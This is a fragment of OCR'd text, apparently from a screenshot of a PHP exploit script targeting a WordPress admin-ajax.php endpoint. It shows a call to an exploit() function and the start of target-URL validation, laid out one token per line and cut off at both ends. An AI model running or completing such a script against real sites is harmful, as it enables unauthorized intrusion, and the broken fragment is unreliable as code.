
admin/admin-ajax.php'
,
$data
)
;
$resp
=
$curl
-
>
getResponse
(
)
;
echo
"Response: "
.
$resp
.
"\n"
;
}
exploit
(
)
;
function
validateInput
(
$options
)
{
if
(
!
isset
(
$options
[
't'
]
)
||
!
filter_var
(
$options
[
't'
]
,
FILTER_VALIDATE_URL
)
)
{
return
false
;
}
if
(
!
preg_match
(
'~/$~'
,
$options
[
't'
]
)
)
{